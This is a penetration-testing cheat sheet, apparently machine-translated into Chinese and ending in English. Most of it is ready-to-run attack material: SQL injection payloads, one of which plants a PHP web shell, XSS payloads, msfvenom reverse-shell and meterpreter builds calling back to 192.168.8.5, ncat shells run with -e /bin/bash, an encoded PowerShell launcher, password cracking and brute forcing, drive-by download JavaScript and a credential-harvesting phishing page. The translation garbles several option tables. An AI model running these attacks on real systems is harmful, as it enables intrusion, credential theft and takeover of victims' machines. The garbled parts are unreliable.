不要忘记自己清理。删除所有创建的工件,包括。恶意软件,漏洞利用,工具,脚本等,并在完成测试后重新转换目标主机的所有设置和更改。
试图利用开放式重定向,盲点跨站点脚本(XSS),DNS和HTTP相互作用等时使用
为指定目标收集尽可能多的信息,请参阅1。侦察的方式。
带有WHOIS的组织名称,并带有主机的规范名称。
您可以仔细检查域/子域是否死于DIG或ALIVE和HTTPX。
检查发现的域/子域的托管提供商是否容易受到Edoverflow/can-i-take-over-Xyz的域接管的攻击。归功于作者!
最大的云服务提供商:
安装:
go install -v github.com/lukasikic/subzy@latest
检查域/子域接管:
subzy -concurrency 100 -timeout 3 -targets subdomains_errors.txt | tee subzy_results.txt
安装:
go install -v github.com/haccer/subjack@latest检查域/子域接管:
subjack -v -o subjack_results.json -t 100 -timeout 3 -a -m -w subdomains_errors.txt
找出如何绕过Ivan-Sincek/Forbidden的4xx HTTP响应状态代码。
扫描Web服务器:
nikto -output nikto_results.txt -h somesite.com -p 80
扫描WordPress网站:
wpscan -o wpscan_results.txt --url somesite.com
安装和更新:
go install -v github.com/projectdiscovery/nuclei/v3/cmd/nuclei@latest

nuclei -up && nuclei -ut
脆弱性扫描,所有模板:
nuclei -c 500 -o nuclei_results.txt -l subdomains_live_long_2xx_4xx.txt

cat nuclei_results.txt | grep -Po ' (?<=] ).+ ' | sort -uf > nuclei_sorted_results.txt
只有子域收购:
nuclei -c 500 -t takeovers -o nuclei_takeover_results.txt -l subdomains_live.txt
发现请求参数:
 arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -u https://somesite.com

arjun --stable -oT arjun_results.txt -oJ arjun_results.json -T 3 -t 5 --passive -m GET -i subdomains_live_long_2xx.txt
模糊目录:
wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u https://somesite.com/WFUZZ -w directory-list-lowercase-2.3-medium.txt
模糊参数值:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "someparam=WFUZZ" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"someparam": "WFUZZ"}" -w somewordlist.txt
模糊参数:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/x-www-form-urlencoded" -u "https://somesite.com/someapi" -d "WFUZZ=somevalue" -w somewordlist.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X POST -H "Content-Type: application/json" -u "https://somesite.com/someapi" -d "{"WFUZZ": "somevalue"}" -w somewordlist.txt
其他示例,内部ssrf fuzzing:
 wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=127.0.0.1:WFUZZ" -w ports.txt

wfuzz -t 30 -f wfuzz_results.txt --hc 404,405 -X GET -u "https://somesite.com/someapi?url=WFUZZ:80" -w ips.txt
| 选项 | 描述 |
|---|---|
| -f | 将结果存储在输出文件中 |
| -t | 指定并发连接的数量(10个默认连接) |
| -s | 指定请求之间的时间延迟(0默认) |
| -u | 为请求指定URL |
| -w | 指定单词列表文件 |
| -x | 为请求指定HTTP方法,即,head或fuzz |
| -b | 为请求指定cookie |
| -d | 使用发布数据 |
| -h | 使用标题 |
| -HC/ - HL/ - HW/ - HH | 用指定的代码/行/单词/字符隐藏响应 |
| -SC/ - SL/ - SW/ - SH | 用指定的代码/行/单词/字符显示响应 |
| -SS/ - HS | 在内容中使用指定的正则响应显示/隐藏响应 |
首先,尝试将一个值更改为另一个值,例如,将[email protected]更改为[email protected] ,将一些ID从1更改为2 ,等等。
较低的数字ID可能与一些较高的特权帐户或角色有关。
第二,尝试参数污染:
 "email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":"[email protected],[email protected]"
"email":"[email protected] [email protected]"
"email":"[email protected]","email":"[email protected]"
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
"email":("[email protected]","[email protected]")
"email":["[email protected]","[email protected]"]
"email":{"[email protected]","[email protected]"}
email=hacker%40gmail.com,victim%40gmail.com
email=hacker%40gmail.com%20victim%40gmail.com
email=hacker%40gmail.com&email=victim%40gmail.com
email[]=hacker%40gmail.com&email[]=victim%40gmail.com
email=victim%40gmail.com,hacker%40gmail.com
email=victim%40gmail.com%20hacker%40gmail.com
email=victim%40gmail.com&email=hacker%40gmail.com
email[]=victim%40gmail.com&email[]=hacker%40gmail.com
要生成上述输出,请运行idor.py:
python3 idor.py -n email -i [email protected] -t [email protected]
也称为CRLF注入。 CRLF指的是运输返回( ASCII 13 , r )和线馈电( ASCII 10 , n )。
编码时, r表示%0D , n表示%0A 。
固定会话cookie:
somesite.com/redirect.asp?origin=somesite.com%0D%0ASet-Cookie:%20ASPSESSION=123456789
打开重定向:
somesite.com/home.php?marketing=winter%0D%0ALocation:%20https%3A%2F%2Fgithub.com
会话固定和开放重定向是与HTTP响应分裂结合使用的众多技术之一。搜索互联网以获取更多技术。
简单的跨站点脚本(XS)有效载荷:
 < script > alert ( 1 ) </ script >

< script src =" https://myserver.com/xss.js " > </ script >

< img src =" https://github.com/favicon.ico " onload =" alert(1) " >在Pastebin上托管JavaScript无法正常工作,因为Pastebin总是返回text/plain内容类型。
在Ivan-Sincek/XSS-Catcher上了解有关反射和存储的跨站点脚本(XSS)攻击(XSRF/CSRF)攻击的更多信息。
带有嵌入式XSS的有效电子邮件:
user+( < script > alert ( 1 ) </ script > )@somedomain.com

user@somedomain( < script > alert ( 1 ) </ script > ).com

" < script > alert ( 1 ) </ script > "@somedomain.com在MySQL数据库上测试了以下有效载荷。请注意,MySQL在评论符号和下一个字符之间需要一个空格字符。
如果您需要编码Whitespace字符,请使用%20或+ 。
尝试通过注入单引号,后斜线,双式hyphen,forward-lash或ofere来产生数据库错误。
始终确保正确关闭周围代码。
阅读此OWASP文章以了解如何绕过WAF。
基于布尔的SQLI:
 ' OR 1=1--

' OR 1=2--
基于工会的SQLI:
 ' UNION SELECT 1,2,3,4--

' UNION SELECT NULL,NULL,NULL,NULL--

' UNION SELECT 1,concat_ws('|',database(),current_user(),version()),3,4--

' UNION SELECT 1,concat_ws('|',table_schema,table_name,column_name,data_type,character_maximum_length),3,4 FROM information_schema.columns--

' UNION SELECT 1,load_file('..\..\apache\conf\httpd.conf'),3,4--
如果使用,例如1,2,3,4不起作用,请尝试分别使用NULL,NULL,NULL,NULL 。
仅当您能够使用相同的通信渠道启动攻击和收集结果时,才会使用基于联合的SQLI。
目标是确定SQL查询中的精确列数,并确定其中哪些显示给用户。
确定列确切数量的另一种方法是使用,例如, ' ORDER BY 1-- ,其中1是用于排序的列编号 - 每次尝试通过一个来增加它。
基于时间的SQLI:
 ' AND (SELECT 1 FROM (SELECT sleep(2)) test)--

' AND (SELECT 1 FROM (SELECT CASE user() WHEN '[email protected]' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT 1 FROM (SELECT CASE substring(current_user(),1,1) WHEN 'r' THEN sleep(2) ELSE sleep(0) END) test)--

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN sleep(2) ELSE sleep(0) END FROM users WHERE id = 1)--

' AND IF(version() LIKE '5%',sleep(2),sleep(0))--
当您看不到结果时,请使用基于时间的SQLI。
检查存在/正确性:
 ' AND (SELECT 'exists' FROM users) = 'exists

' AND (SELECT 'exists' FROM users WHERE username = 'administrator') = 'exists

' AND (SELECT 'correct' FROM users WHERE username = 'administrator' AND length(password) < 8 ) = 'correct

' AND (SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE 'correct' END FROM users WHERE username = 'administrator') = 'correct

'||(SELECT CASE substring(password,1,1) WHEN '$' THEN to_char(1/0) ELSE '' END FROM users WHERE username = 'administrator')||'
根据HTTP获取请求注入简单的PHP Web Shell:
' UNION SELECT '', '', '', '<?php if(isset($_GET["command"])){echo shell_exec($_GET["command"]);} ?>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
' UNION SELECT '', '', '', '<?php $p="command";$o=null;if(isset($_SERVER["REQUEST_METHOD"])&&strtolower($_SERVER["REQUEST_METHOD"])==="get"&&isset($_GET[$p])&&($_GET[$p]=trim($_GET[$p]))&&strlen($_GET[$p])>0){$o=@shell_exec("($_GET[$p]) 2>&1");if($o===false){$o="ERROR: The function might be disabled.";}else{$o=str_replace("<","<",$o);$o=str_replace(">",">",$o);}} ?><!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Simple PHP Web Shell</title><meta name="author" content="Ivan Šincek"><meta name="viewport" content="width=device-width, initial-scale=1.0"></head><body><pre><?php echo $o;unset($o);unset($_GET[$p]); ?></pre></body></html>' INTO DUMPFILE '..\..\htdocs\backdoor.php'--
要成功注入Web Shell,当前数据库用户必须具有写入权限。
将SQL代码注入请求参数:
 sqlmap -a -u somesite.com/index.php?username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test

sqlmap -a -u somesite.com/index.php --data username=test&password=test -p password
| 选项 | 描述 |
|---|---|
| -u | 目标网址 |
| -h | 额外的HTTP标头 |
| - 数据 | 数据字符串将通过帖子发送 |
| - 曲奇饼 | http cookie标头值 |
| - 代理人 | 使用代理连接到目标URL([协议://]主机[:port]) |
| -p | 可测试参数 |
| - 等级 | 执行的测试级别(1-5,默认:1) |
| - 风险 | 测试的风险(1-3,默认:1) |
| -一个 | 检索一切 |
| -b | 检索DBMS横幅 |
| - 全部 | 转换所有DBMS数据库表条目 |
| -os-shell | 提示进行交互式操作系统外壳 |
| -os-pwn | 提示OOB外壳,MeterPreter或VNC |
| -SQLMAP-shell | 提示进行交互式SQLMAP壳 |
| - 皇家 | 初学者用户的简单向导接口 |
| -DBMS | 做。 |
穿越路径(例如, somesite.com/../../../etc/passwd etc/passwd):
 dotdotpwn -q -m http -S -o windows -f /windows/win.ini -k mci -h somesite.com

dotdotpwn -q -m http -o unix -f /etc/passwd -k root -h somesite.com

dotdotpwn -q -m http-url -o unix -f /etc/hosts -k localhost -u 'https://somesite.com/index.php?file=TRAVERSAL'
尝试在文件路径; tofe pen file:// , gopher:// dict:// php:// ,ftp://, ftp:// //等,诸如jar:// ,dict:// dict:gopher: tftp://等,尝试预先预留一个协议;例如, file://TRAVERSAL 。
在SwisskyRepo/有效载荷方面查看一些其他目录遍历提示。归功于作者!
| 选项 | 描述 |
|---|---|
| -m | 模块(HTTP,HTTP-url,FTP,TFTP有效载荷,Stdout) |
| -h | 主机名 |
| -o | 智能模糊(NMAP)的操作系统检测 |
| -o | 操作系统类型如果已知(“ Windows”,“ Unix”或“ Generic”) |
| -d | 遍历的深度(默认:6) |
| -f | 特定文件名(默认:根据检测到的操作系统) |
| -s | 将SSL用于HTTP和有效载荷模块(HTTP-url不需要) |
| -u | 零件被模糊为遍历的URL |
| -k | 在响应中匹配的文本模式 |
| -p | 带有有效载荷的文件名和要标记为遍历关键字的零件 |
| -x | 连接端口(默认:http = 80; ftp = 21; tftp = 69) |
| -u | 用户名(默认:'匿名') |
| -p | 密码(默认:'dot(at)dot.pwn') |
| -m | 使用“ HTTP”模块时使用的HTTP方法(获取,发布,头部,复制,移动,默认:GET) |
| -b | 发现第一个漏洞后休息 |
| -c | 如果没有从主机那里收到数据,请继续 |
在Ivan-Sincek/php-Reverse-Shell上找到有关PHP壳的更多信息。
在Ivan-Sincek/Java-Resverse-TCP上找到有关Java/JSP壳的更多信息。
找出如何为Python生成反向外壳有效载荷,并将其发送到Ivan-Sincek/send-TCP-PAYLALACH的目标机。
要生成Base64 encoded payload ,请使用以下MSFVENOM命令之一,将其修改为您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff | base64 -w 0 > payload.txt

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw | base64 -w 0 > payload.txt
要生成binary file ,请使用以下MSFVenom命令之一,将其修改为您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -b x00x0ax0dxff -o payload.bin

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f raw -o payload.bin
要生成DLL file ,请使用以下MSFVenom命令之一,将其修改为您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f dll -b x00x0ax0dxff -o payload.dll
要生成standalone executable ,文件使用以下MSFVenom命令之一,将其修改为您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -b x00x0ax0dxff -o payload.exe

msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f exe -o payload.exe
要生成MSI file ,请使用以下msfvenom命令之一,将其修改为您的需要:
 msfvenom --platform windows -a x86 -e x86/call4_dword_xor -p windows/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi

msfvenom --platform windows -a x64 -e x64/xor -p windows/x64/shell_reverse_tcp LHOST=192.168.8.5 LPORT=9000 EXITFUNC=thread -f msi -b x00x0ax0dxff -o payload.msi
由于其他一些不良字符,字节码可能无法在第一次尝试上使用。反复试验是关键。
到目前为止,由于尺寸问题,没有简单的方法可以生成带有无仪表壳的DLL文件。
要从PowerShell脚本生成PowerShell编码命令,请运行以下PowerShell命令:
[ Convert ]::ToBase64String([ Text.Encoding ]::Unicode.GetBytes([ IO.File ]::ReadAllText( $script )))要运行PowerShell编码命令,请从PowerShell或命令提示符下运行以下命令:
PowerShell - ExecutionPolicy Unrestricted - NoProfile - EncodedCommand $command要解码PowerShell编码命令,请运行以下PowerShell命令:
[ Text.Encoding ]::Unicode.GetString([ Convert ]::FromBase64String( $command ))在Ivan-Sincek/PowerShell-Reverse-TCP上找到有关Powershell反向并结合TCP壳的更多信息。
在尝试破解之前,Google A Hash,因为您可能会节省很多时间和麻烦。
使用Google Dorks,Chad或Foca查找和下载文件,以及在文件的元数据中,域用户名以蛮力。
请记住,您可能会锁定人们的帐户。
某些网络表格具有验证码挑战和/或隐藏提交令牌,这可能会阻止您强迫。如果是这种情况,请尝试在没有CAPTCHA挑战响应和提交令牌的情况下提交请求。
您可以在秘书中找到一堆有用的单词列表。
生成一个较低的α数字词列表:
crunch 4 6 -f /usr/share/crunch/charset.lst lalpha-numeric -o crunch_wordlist.txt
请参阅所有可用的charset的列表,或在位于/usr/share/crunch/ Directory的charset.lst中添加您自己的列表。
从单词中生成所有可能的排列:
 crunch -o crunch_wordlist.txt -p admin 123 !"

crunch -o crunch_wordlist.txt -q words.txt
从charset产生所有可能的组合:
crunch 4 6 -o crunch_wordlist.txt -p admin123!"
| 选项 | 描述 |
|---|---|
| -d | 限制连续字符的数量 |
| -f | 指定文件集中的字符集 |
| -我 | 倒输出 |
| -L | 当您使用-t选项时,此选项会告诉Crunch哪些符号应被视为文字 |
| -o | 指定将输出写入的文件 |
| -p | 告诉Crunch生成/输入没有重复字符的单词 |
| -Q | 告诉Crunch读取文件并取消读取的内容 |
| -r | 告诉Crunch恢复生成单词从关闭的位置,仅在使用-O时才能起作用。 |
| -s | 指定启动字符串 |
| -t | 指定模式 |
| 占位符 | 描述 |
|---|---|
| @ | 较低的案例字符 |
| ,,,, | 上案字符 |
| % | 数字 |
| ^ | 符号 |
不幸的是,没有占位符,从小写字母到符号。
产生占位符的所有可能组合:
 crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^

crunch 10 10 -o crunch_wordlist.txt -t admin%%%^^ -d 2% -d 1^

crunch 10 10 + + 123456 !" -o crunch_wordlist.txt -t admin@@%^^

crunch 10 10 -o crunch_wordlist.txt -t @dmin@@%^^ -l @aaaaaaaaa
要识别哈希类型,请运行以下工具:
hash-identifier
蛮力MD5哈希:
hashcat -m 0 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
蛮力netntlmv1哈希:
hashcat -m 5500 -a 3 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt
使用--session=<session_name>保存,并以后使用--restore继续进行破解。
继续破解进度:
hashcat --session=cracking --restore
| 选项 | 描述 |
|---|---|
| -m | 哈希型,请参阅下面的参考文献 |
| -一个 | 攻击模式,请参阅下面的参考 |
| - 力量 | 忽略警告 |
| - 暴跌 | x x秒运行时中止会话 |
| - 地位 | 启用状态屏幕的自动更新 |
| -o | 为恢复的哈希定义外五 |
| - 展示 | 显示Potfile中发现的破裂密码 |
| - 会议 | 定义特定的会话名 |
| - 恢复 | 恢复会议 - 会议 |
| - 会员文件 | 还原文件的特定路径 |
| -o | 启用优化的内核(限制密码长度) |
| -1 | 用户定义的charset?1 |
| -2 | 用户定义的charset?2 |
| -3 | 用户定义的charset?3 |
| -4 | 用户定义的charset?4 |
指定用户定义的charset时,逃脱?和另一个? (即,使用??而不是? )。
| 哈希类型 | 描述 |
|---|---|
| 0 | MD5 |
| 100 | SHA1 |
| 1400 | SHA256 |
| 1700 | SHA512 |
| 200 | mysql323 |
| 300 | mysql4.1/mysql5 |
| 1000 | NTLM |
| 5500 | netntlmv1-Vanilla / netntlmv1-ess |
| 5600 | NetNTLMV2 |
| 2500 | WPA/WPA2 |
| 16800 | WPA-PMKID-PBKDF2 |
| 16500 | JWT(JSON Web令牌) |
有关更多哈希类型,请阅读手册。
| 攻击模式 | 姓名 |
|---|---|
| 0 | 直的 |
| 1 | 组合 |
| 3 | 蛮力 |
| 6 | 混合WordList +蒙版 |
| 7 | 混合面具 + WordList |
| 9 | 协会 |
| charset | 描述 |
|---|---|
| ? | abcdefghijklmnopqrstuvwxyz |
| ? | abcdefghijklmnopqrstuvwxyz |
| ?d | 0123456789 |
| ? | ! |
| ?一个 | ?l?u?d?s |
| ?b | 0x00-0xff |
字典攻击:
 hashcat -m 100 -a 0 --session=cracking --force --status -O B1B3773A05C0ED0176787A4F1574FF0075F7521E rockyou.txt

hashcat -m 5600 -a 0 --session=cracking --force --status -O -o hashcat_results.txt hashes.txt rockyou.txt
您可以在秘书中找到rockyou.txt WordList。
使用占位符的蛮力A哈希:
 hashcat -m 0 -a 3 --session=cracking --force --status -O cc158fa2f16206c8bd2c750002536211 -1 ?l?u -2 ?d?s ?1?l?l?l?l?l?2?2

hashcat -m 0 -a 3 --session=cracking --force --status -O 85fb9a30572c42b19f36d215722e1780 -1 !"#$%&/()=??* -2 ?d?1 ?u?l?l?l?l?2?2?2
字典攻击:
hashcat -m 16500 -a 3 --session=cracking --force --status -O eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiSm9obiBEb2UifQ.xuEv8qrfXu424LZk8bVgr9MQJUIrp1rHcPyZw_KSsds
您也可以在Ivan-Sincek/JWT-BF上检查我的JWT开裂工具。
我更喜欢使用Burp Suite来暴力Web表格,而Hydra则用于其他服务。
HTTP登录Web表单上的字典攻击:
hydra -o hydra_results.txt -l admin -P rockyou.txt somesite.com http-post-form '/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed!'
强迫登录Web表单时,您必须指定Login=Login:<expected_message>以区分成功和失败的登录尝试。根据需要更改username和password请求参数名称。
对安全壳(SSH)登录的字典攻击:
hydra -o hydra_results.txt -L users.txt -P rockyou.txt 192.168.8.5 ssh
您可以在秘书中找到一堆有用的单词列表。
| 选项 | 描述 |
|---|---|
| -r | 还原以前的中止/崩溃会话 |
| -s | 执行SSL连接 |
| -o | 使用旧的SSL V2和V3 |
| -s | 如果服务在其他默认端口上,请在此处定义 |
| -L | 登录名登录名 |
| -L | 从文件加载多个登录 |
| -p | 使用密码登录 |
| -p | 从文件加载多个密码 |
| -x | 密码蛮力生成(最小:最大:charset),键入“ -x -h”以获取帮助 |
| -y | 禁用bruteforce中的符号 |
| -e | 尝试“ n” null密码,“ s”登录作为通过和/或“ R”反向登录 |
| -o | 写入找到的登录/密码对到文件而不是stdout |
| -f/-f | 当找到登录/通行对时退出(每个主机,-f global) |
| -m | 要攻击的服务器列表,每行的一个条目':'指定端口 |
| 支持的服务 |
|---|
| FTP [S] |
| http [s] - {get | post} - form |
| mysql |
| SMB |
| SMTP [S] |
| SNMP |
| SSH |
| telnet [S] |
| vnc |
有关更多支持的服务,请阅读手册。
| 蛮力语法 | 描述 |
|---|---|
| 最小 | 密码中的字符数量最少 |
| 最大限度 | 密码中最大字符数 |
| charset | Charset values are: "a" for lowercase letters, "A" for uppercase letters, "1" for numbers, and for all others, just add their real representation |
Brute force attack on FTP:
hydra -o hydra_results.txt -l admin -x 4:4:aA1!"#$% 192.168.8.5 ftp
After you have collected enough usernames from the reconnaissance phase, it is time to try and brute force some of them.
Find out how to generate a good password spraying wordlist at ivan-sincek/wordlist-extender, but first you will need a few good keywords that describe your target.
Such keywords can include a company name, abbreviations, or words that describe the company's services, products, etc.
After you generated the wordlist, use it with tools such as Hydra, Burp Suite Intruder, etc., to brute force login web forms. Hydra can attack authentication mechanisms for all kinds of services and ports.
If strong password policy is enforced, lazy passwords usually start with one capitalized word followed by a few digits and one special character at the end (eg, Password123!).
You can also use the generated wordlist with hashcat, eg, to crack NTLMv2 hashes that you have collected using LLMNR responder during a network penetration testing, etc.
Find out how to embed a PowerShell script into an MS Word document at ivan-sincek/powershell-reverse-tcp.
To force users to download a malicious file, copy and paste this JavaScript code block on any cloned web page:
 function download ( url , type , name , method ) {
	var req = new XMLHttpRequest ( ) ;
	req . open ( method , url , true ) ;
	req . responseType = 'blob' ;
	req . onload = function ( ) {
		var blob = new Blob ( [ req . response ] , { type : type } )
		var isIE = false || ! ! document . documentMode ;
		if ( isIE ) {
			// IE doesn't allow using a blob object directly as link
			// instead it is necessary to use msSaveOrOpenBlob()
			if ( window . navigator && window . navigator . msSaveOrOpenBlob ) {
				window . navigator . msSaveOrOpenBlob ( blob , name ) ;
			}
		} else {
			var anchor = document . createElement ( 'a' ) ;
			anchor . href = window . URL . createObjectURL ( blob ) ;
			anchor . download = name ;
			anchor . click ( ) ;
			// in Firefox it is necessary to delay revoking the ObjectURL
			setTimeout ( function ( ) {
				window . URL . revokeObjectURL ( anchor ) ;
				anchor . remove ( ) ;
			} , 250 ) ;
		}
	} ;
	req . send ( ) ;
}
// specify your file here, use only an absolute URL
download ( 'http://localhost/files/pentest.pdf' , 'application/pdf' , 'pentest.pdf' , 'GET' ) ;
// download('http://localhost/files/pentest.docx', 'plain/txt', 'pentest.docx', 'GET');
To try it out, copy all the content from social_engineeringdriveby_download to your server's web root directory (eg, to xampphtdocs on XAMPP), and navigate to the web page with your preferred web browser.
To try it out, copy all the content from social_engineeringphishing_website to your server's web root directory (eg, to xampphtdocs on XAMPP), and navigate to the web page with your preferred web browser.
Captured credentials will be stored in social_engineeringphishing_websitelogscredentials.log.

Figure 2 - Phishing Website
Read the comments in social_engineeringphishing_websiteindex.php to get a better understanding on how all of it works.
You can modify and expand this template to your liking. You have everything that needs to get you started.
You can easily customize CSS to make it look more like the company you are testing, eg, change colors, logo, etc.
Check the standalone redirect templates in social_engineeringphishing_websiteredirects directory.
Use SingleFile (Chrome)(FireFox) browser extension to download a web page as a single HTML file, then, rename the file to index.php .
Here you can find a bunch of random stuff.
Download a file:
curl somesite.com/somefile.txt -o somefile.txt
Upload a file:
curl somesite.com/uploads/ -T somefile.txt
| 选项 | 描述 |
|---|---|
| -d | Sends the specified data in a POST request to the HTTP server |
| -h | Extra header to include in the request when sending HTTP to a server |
| -我 | Include the HTTP response headers in the output |
| -k | Proceed and operate server connections otherwise considered insecure |
| -o | Write to file instead of stdout |
| -t | Transfers the specified local file to the remote URL, same as PUT method |
| -v | Make the operation more talkative |
| -x | Use the specified proxy ([protocol://]host[:port]) |
| -X | Specifies a custom request method to use when communicating with the HTTP server |
Find out how to test a web server for various HTTP methods and method overrides at ivan-sincek/forbidden.
[Server] Set up a listener:
 ncat -nvlp 9000

ncat -nvlp 9000 > received_data.txt

ncat -nvlp 9000 -e /bin/bash

ncat -nvlp 9000 -e /bin/bash --ssl

ncat -nvlp 9000 --ssl-cert crt.pem --ssl-key key.pem

ncat -nvlp 9000 --keep-open <<< "HTTP/1.1 200 OKrnrn"
[Client] Connect to a remote host:
 ncat -nv 192.168.8.5 9000

ncat -nv 192.168.8.5 9000 < sent_data.txt

ncat -nv 192.168.8.5 9000 -e /bin/bash

ncat -nv 192.168.8.5 9000 -e /bin/bash --ssl

ncat -nv 192.168.8.5 9000 --ssl-cert crt.pem --ssl-key key.pem
Find out how to create an SSL/TLS certificate at ivan-sincek/secure-website.
Check if connection to a specified TCP port (eg, port 22 or 23) is possible:
 for i in {0..255} ; do ncat -nv " 192.168.8. ${i} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; done

for ip in $( cat ips.txt ) ; do ncat -nv " ${ip} " 9000 -w 2 -z 2>&1 | grep -Po ' (?<=Connected to )[^s]+(?=.) ' ; doneSet up a listener (change the PAYLOAD, LHOST, and LPORT as necessary):
 msfconsole -q

use exploit/multi/handler

